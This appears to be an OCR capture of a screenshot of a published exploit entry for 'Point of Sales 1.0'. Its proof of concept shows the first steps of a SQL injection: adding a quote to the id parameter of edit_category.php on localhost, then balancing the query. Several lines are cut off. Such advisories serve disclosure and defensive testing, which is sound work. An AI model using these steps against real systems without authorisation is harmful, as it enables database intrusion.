
#Exploit Title: Point of Sales 1.0
#Date: 2020-10-22

#Exploit Author: Ankita Pal

#Vendor Homepage: https://www.sour
#Software Link: https://www.source
#Version: V1.0

#Tested on: Windows 10 + xampp v3.2
Proof of Concept:::

Step 1:	Open the URL http://localhost:8081/pos/edit_category.php?id=1

Step 2:	Change the URL http://localhost:8081/pos/edit_category.php?id=1'

Step 3: Try to balance the query h